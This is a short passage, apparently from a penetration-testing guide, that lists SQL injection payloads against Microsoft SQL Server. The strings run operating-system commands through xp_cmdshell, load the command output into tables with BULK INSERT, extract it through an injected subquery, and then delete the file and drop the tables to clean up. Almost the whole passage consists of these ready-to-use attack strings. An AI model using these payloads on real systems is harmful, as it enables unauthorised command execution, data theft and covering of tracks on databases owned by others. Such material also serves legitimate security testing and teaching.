 For example, the following queries can be used to interact with the target operating system:
▪ MSSQL OS Interaction
'; exec master..xp_cmdshell 'ipconfig > test.txt' --
'; CREATE TABLE tmp (txt varchar(8000)); BULK INSERT tmp FROM
'test.txt' --
'; begin declare @data varchar(8000) ; set @data='| ' ; select
@data=@data+txt+' | ' from tmp where txt<@data ; select @data as x
into temp end --
' and 1 in (select substring(x,1,256) from temp) --
'; declare @var sysname; set @var = 'del test.txt'; EXEC
master..xp_cmdshell @var; drop table temp; drop table tmp --